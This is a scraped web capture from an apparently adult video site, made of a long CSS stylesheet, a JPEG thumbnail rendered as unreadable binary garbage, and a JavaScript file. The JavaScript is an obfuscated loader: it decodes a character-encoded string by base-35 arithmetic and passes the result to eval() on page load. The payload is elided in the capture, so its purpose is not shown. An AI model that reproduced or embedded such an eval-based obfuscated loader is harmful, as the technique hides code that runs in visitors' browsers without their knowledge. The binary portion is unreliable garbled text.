.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 16px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 14px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 15px 0 0 10px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }
.media-item { margin: 0 auto; position: relative; overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.limited { max-width: 1000px; margin: 0 auto; }

.full-info { overflow: hidden; clear: both; }

.full-info { overflow: hidden; padding: 10px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 32px; line-height: 32px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }

.full-rating { float: left; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 24px; }

span.dim-mode { border-width: 1px; border-style: solid; height: 30px; line-height: 30px; font-weight: bold; border-radius: 3px; padding: 0 10px;transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 16px; }

.full-meta { overflow: hidden; float: left; }

.full-text { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 5px 10px 0 10px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 15px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.colored-1 { font-weight: bold; }

.full-links { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 0 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-style: solid; border-width: 1px; border-radius: 3px; display: block; float: left; height: 30px; line-height: 30px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { font-size: 16px; font-weight: bold; float: none; border-color: transparent; border-radius: 0; padding: 0; }
.full-links i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.full-links a:hover i { transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; padding: 10px 25px 0 0; }

.comments-block { margin-top: 20px; border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 10px; }

.comments { display: none; overflow: hidden; }

.comment { margin: 30px 0 10px 0; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.sub-title { font-size: 16px; font-weight: bold; margin-top: 20px; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; border-bottom-width: 1px; border-bottom-style: solid; text-transform: uppercase; padding-bottom: 5px; margin-bottom: 10px; float: left; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 3px; border-style: solid; border-width: 1px; padding: 10px; margin-top: 10px; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-radius: 3px; border-style: solid; border-width: 1px; padding: 0 10px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { cursor: pointer; transition: 0.2s ease; width: 170px; border-radius: 3px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }

.hide-comments { margin-top: 20px; float: right; cursor: pointer; transition: 0.2s ease; height: 35px; line-height: 35px; border-radius: 3px; padding: 0 8px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-recom-col { border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 10px 0 10px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.full-recom-col .bar-items-block { padding-top: 20px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { text-decoration: underline; margin-right: 10px; margin-left: 10px; }
.footer a:hover { text-decoration: none; }
.footer-social { display: inline-block; vertical-align: top; padding: 15px 5px 0 5px; }
.footer-social a { border-radius: 50%; display: block; float: left; width: 30px; height: 30px; line-height: 30px; font-size: 16px; margin: 5px 5px 0 5px; text-decoration: none; }
.footer-social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 24px; }
    .search-button { font-size: 20px; }
    .menu-button { font-size: 24px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
    .full-meta { overflow: visible; float: none; }
    .full-rating { float: right; }
    .full-rating a { margin: 5px 20px 0 5px; }
}

@media all and (min-width:760px) {
    a.logo { font-size: 26px; }
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .sort a { height: 35px; line-height: 35px; font-size: 16px; }
    .thumb { width: 33.3333%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; padding-right: 15px; }
}

@media all and (min-width:920px) {
    .menu-button, .search-button { display: none; }
    a.logo { height: 40px; line-height: 40px; margin-right: 40px; font-size: 28px; }
    .search { display: block !important; clear: none; margin: 5px 10px 0 0; }
    .menu { display: block !important; position: static; text-align: center; padding: 0; min-width: auto; }
    .menu ul { display: inline-block; vertical-align: top; }
    .menu li { float: left; margin: 0; }
    .menu a { background-color: transparent; border-radius: 0; min-width: 80px; }
    .menu a:hover { background-color: rgba(0,0,0,0.1); }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .bar-item-900 { display: block; }
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 34px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .sort-group.right { float: right; margin: 5px 5px 0 35px; }
    .sort-items a { min-width: 70px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 10px 0 10px; }
    .full-tab { display: table; width: 100%; overflow: hidden; }
    .full-main-col, .full-recom-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info, .full-links { padding-left: 20px; }
    span.dim-mode { margin-right: 20px;  }
    .full-text { padding: 10px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .full-recom-col { width: 340px; max-width: 340px; border-top-width: 0; border-left-style: solid; border-left-width: 1px; margin: 0; padding-left: 10px; padding-right: 10px; } 
    .full-recom-col .thumb { width: 50% !important; padding-bottom: 5px; }
    .full-recom-col .thumb a { padding: 5px 5px 0 5px; }
    .full-recom-col .thumb p { line-height: 18px; height: 18px; font-size: 12px; margin: 5px 5px 0 5px; }
    .full-recom-col .thumb a p { font-size: 14px; }
    .full-recom-col .thumb .overlay { height: 18px; line-height: 18px; font-size: 11px; }
    .full-recom-col.right .sub-title { margin: 20px 5px 0 5px; }
}

@media all and (min-width:1160px) {
    a.logo { margin-right: 80px; }
    .menu a { min-width: 100px; }
    .thumb { width: 25%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .pages a, .pages span { min-width: 40px; border-radius: 25px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 32px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .text { font-size: 18px; line-height: 26px; }
    .list-1 li { width: 16.6666%; }
    .full-text p { font-size: 16px; line-height: 24px; }
}

@media all and (min-width:1360px) {
    a.logo { font-size: 34px; }
    .menu a { font-size: 18px; min-width: 120px; }
    .bar-item-4 { display: inline-block; }
}

@media all and (min-width:1500px) {
    a.logo { font-size: 36px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
}

--- FILE ---
content_type: text/plain
request_url: https://indianpornsex.org/thumbs//95/1892856895193920095_0.v1526562660
body_size: 4463
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� =      !1AQ"aq2���BR��$3Tr��#Sbc�����            ��         !1A2��   ? �T�v@�@��F���eQJ�W��qg��fO�T��&2~+Hƫ�*�v���YiaX�|2i9�����I��R�G;34e=ZT� �BG;����:�H�dMԁ��Z�Uj@��Z�U�m�)�$l��r2�T�h�Ug���4޷Yt6G�j�Fb���=��,uQ����B]�tSE�)�Dt#b:)ٛ/���E9
 ^����\��l��5)va���S��gSI�ģ"�s ��+�������D�J�vsMԪ4p�	#�M5
�6�����Vd�U*��N��$��%�RCG����v�d�i^M]d�b�'k@	�*�B �BY��O_������� ��q&yG+�i7���.�<ܶ���/�HrRt�������+>hh�>Z��i&�<��X֎�
78��y�4�G[�+��! �@! ��t��|Y�y��ƁZ��QBk��73��
3Թ��Y���#�-u�@�*�z�tu).g�F�a��
�! �@! ��Qv����˿u��H����l"ۻ����#��k|�O��$�۬Z��@�V�`�4�.�*6�� �@! �@&K���0M* ��ݠYZ�*Uu����7S�f�&��8s���Ot�z�k���8��?��JsN/��,��UG��vyMp�*B �B qb�,�eSj{	-eM��|5�����R�Oif��s�kz����4���&3p�k�V���5w��O�MJ��5M�uT'��Uc��<�J�B ��sX.� ;�e�iXl����a���7�R}�C�C~G�)�r��j��� �Z��x� �� ��~i��=�х1��W�C#�s`��,⡓��mo�7T&�����{�^|xnbT3�di
F��b��S<�����o �2��6��rS_泭b�������$�U^���x�G9����4��~)� �Y�&�J`�u�ts�}{:�睬�$2��<�q�fv�%����r���2�n���3���}���W����M�܎�Z����e�X��n�J��+ X�C��慷oQ�R9�1i ��Nm��m�%C#�Z��1cc�O��-�\ל���{���z$׊�y�+���THE#������'E�/cr���X.��#���q�V"��rH{<��E��fV�H��x*��$�/$��_��Qd��R��eE������]To30��r����^#���	?�6wH�H�r�\~+���v�Oi��T�hk�/ h����Y��)�D�{���þ��b�PU�"�U�LM�6���1����m�=^� E֭	P_P��#�ĭ�5�`kZ  ���4@�5R�R���V���aЭF\�5���Iˍ�d��<��1�L�i�w���m�>&[Z�������������H�ey���rW���_;��t���COd�R]��K�:NRz9�彤?�i�_�n��S�vp�g�����)$�{i�$��<'Я@�h2�X*�#�k� 9�:;���^�:GVӱ��+C5�L�Ĩk�{%\3{���P�Ƣ�%ɄN�^2���cnPe���x�,�P�F]i-�������X��c?���-�N�ʕV|����:���jR4@�{\�f7�[Yn0̫pU��tT�L;5ߚ��px�RHZ]q}TEK��"^��j���R�c���a�����3��]��^~yޛ4�h�U�i$������z?+X{�V��� u��u�
*G����^�d���`�T����|^��;"'�N]�R,r_�W������ �3�MñCCV�R^��,ru=/��Q���O��kX�2#����.�����u$�s����@�+Zg� ��J��RH���w}�~)��GX�Nw�ĒN�{��A���_]U��uDͅ��� .�ƴtQ��e� y��!�ʈ��ۦs�;�=�V�j37U�FN#>���5Y;���V�f��Rh�m�5\���m��#�U�_i4�Mî�F:���i&ˀ�,!��+~'��=P�h���Wp���yӸ7.�u���Ĵ�X�*���#�h��שP::���i)Y?2�w8�8�:���ln"�U^Yyf��%O���.���H̒l%o�� �B��Y�|���ָ�hm��O#��{�U4��}mb{�\�,A���n�dQ�s���UeN�w�%�Pnte� U��)>"�m3]p�t�lP7�_S梪KSc�(MFn��T�K��gbd���Yr��f"F�[���V˘�uT��g���}/�cqlz3��.�� P�/tR�Wd���#������gr�fi��Yl���*�T��ER��Id&�s���l��шs�t�
�a�C=4�,�����YOJ�u�7U��\���ߤ��+�@�M�?g��l���>�auJIw�)�%Š���uD�#�U/�:Xc�4l��vD8Ϣo;D�{0�*��&�[��=R��J���(�7�\u)�zέY���mm�]#�V�h���L�M�ܸ�kF�5
�.� �N7�o�W�<3-qT@s	'����z���7ۗ_ ��8G<�-p������pF�[CN�Gg7pF�:��.�T�3$�0��R�28��ؕ�ǣp���L̛ ��	pת����0��4���;�u���tX��xp�=m��J�L��Z�t�D�SS5��b��c@h"Վc@�V�{
��I�T���:��H��n��)4P`b�f+<�CK,�?�e���uT4����P�o�y�cV�Y�<�P4جߨ��Ea��Q,2��˝�i̍"ދR�&<<�ګ��h>�zŏ}L�6Kd�k� ��3���9���P�����n�������Ù,��a�i˃$�qm=V��z���,F�ڳ��f˝�3I�	���4�lp$:��}Vq���h��Ca3OSN"˘K26�͵�T��Y�EU;V��:u0�FdԕX|�TS���k�(^25�����z�}r�.��8[!9�qܕw��<^˕Q�[��]`�E�Qtǰ�����ܩB�4� ������k��QYwT�f��x�3S��5��mU�ͪ���ٚ���P�IoODӻV��W��	�cdak���?e��#����Nl15��6�z[D���Qi)�w�B��ܭh 5��+����}<����y����*ٚc42�ˑ��-�J�|o��V�ܹ�ܥyp���d���"m{,Պq��U�Wu5�E%Z��A.��t�b�u�1�p�I\:�REYj�ݡQ�b}Uif)�7Wa~b�Ӆ����s[��HZ,��-2��r�<� �X|aJj0'���p�zДY���ڭ�=౫�q��M�VV)-'�s��/Sf�ۺFN�n���4��7Ժ���wԛ�Dꗓ����Ӹ�Lt�U4�Ǻ���-��8��H��g��7L3���N �Nڛ�����^��%@! �d��h_������e39Eя�K~F��+^2�Pv\{z9�Ԩ����5uV`Av��t�O��}���Zn�:�z�:B���%0��BY"�B���nr�\��ҏc�+c!��&�Du�θ7XYPT�IVYP-��5�����TP� �y�y������U�*nk�W��<|O.:�f��h���$�����z���Set���.�ŭs�eOG�Wן��jg�"G�e�γ{���$Ϳݹ�ɘ��K���O�b?�Z�n� ��x�2saNpY+����q��`�����+8���Ϛ�zg�C4$t�2��08���Rʳ�E�S�\ޅfƥ[mIn�<W��=��]�"�((-�Qt� �<e��V�#�ew�Q��r�?v���oOa�=�iaY��4XwY��UUq���V>� vI�7��Ձ�+N[�ؕ���p]f_j8�;��v��.�9�ޮzw�.�D$è�&���y������  �� �<���!$@�c$ik��4�p�Y�`84��a4N=�� )���q����?u��O;�OX�x���Y��f�l�5%u]1��$o�_���~α�I4��U7��cq�>�c|�,zx)��9�((�A@���[�'�?=T�xP0�%�,Cw[b<�3��2F����X���v��l���a�eRX�\�v�c	@�.�<<Q_�Nk$��\&�9_��j)d�W�����
��8�� K+j:J�~ajV;�]�,��a��8�+���p�@g�aq��ӕ�����2.��K���.��	�d
� ����
��(gb����)�獤o���.<��e)QMqdo ��'Uʽ<��Z�ź}@R�6nаҼ�1��j����5�lU�)_�x��E����w�8�t�ͣ�^d$h��v�u���): D�d��

--- FILE ---
content_type: application/x-javascript
request_url: https://indianpornsex.org/js/8mgcrVGo6ovYkVf7sv8kUxMt.js
body_size: 21744
content:
function lemhcp(agfcluivgn){var xmxkular='Z';var zsmfxor='A';var ozzvilwkxt=[];var bdobcjjofu=new RegExp('['+zsmfxor+'-'+xmxkular+']');var fgjg=agfcluivgn.split(bdobcjjofu);for(var i=0;i<fgjg.length;i++){ozzvilwkxt.push(String.fromCharCode(parseInt(fgjg[i],35)/(57)));}eval(ozzvilwkxt.splice(1,ozzvilwkxt.length).join(''));}lemhcp('[base64]'); 
     